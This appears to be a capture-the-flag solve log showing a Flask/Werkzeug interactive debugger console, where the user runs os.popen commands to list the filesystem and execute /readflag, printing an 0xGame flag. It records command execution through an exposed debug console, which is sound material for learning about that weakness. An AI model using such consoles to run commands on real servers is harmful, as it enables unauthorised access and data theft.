 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system('ls /')
0
>>> os.system('ls /').read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
AttributeError: 'int' object has no attribute 'read'
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib32\nlib64\nlibx32\nmedi
>>> os.popen('cat /flag').read()
''
>>> os.popen('readflag').read()
''
>>> os.popen('/readflag').read()
'0xGame{67fd16b1-3aa5-4d83-8766-73264038184e}\n\n'
>>>
Brought to you by DON'T PANIC, your friendly W